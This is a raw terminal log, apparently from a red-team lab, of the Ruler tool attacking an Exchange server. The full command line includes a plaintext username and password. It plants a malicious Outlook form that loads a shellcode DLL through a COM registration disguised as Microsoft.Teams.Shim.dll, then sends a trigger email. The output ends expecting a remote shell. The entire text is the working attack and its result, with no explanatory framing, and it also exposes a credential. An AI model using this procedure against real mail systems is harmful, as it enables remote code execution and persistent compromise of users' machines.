 C:\Users\logan_howard\Desktop>.\ruler.exe --username logan_howard --url https://exch2019.gam.click/Autodiscover/Autodisc
over.xml --password "-=Gam1987=-" --insecure --nocache --debug --email logan_howard@gam.click form add-com --dll Shellco
deDLL.dll --send
[+] Create Form Pointer Attachment with data:  \CLSID\{4F8CB7A8-895D-0139-EBE3-D7EA51A6949D}\InprocServer32=%d\Microsoft
.Teams.Shim.dll
Starting Upload
Writing final piece 0 of 0
[+] Create Form Template Attachment
Starting Upload
Writing 0 of 3
Writing 1 of 3
Writing 2 of 3
Writing final piece 3 of 3
[+] Form created successfully:  IPM.Note.pew
[+] Sending email.
[+] Email sent! Hopefully you will have a shell soon.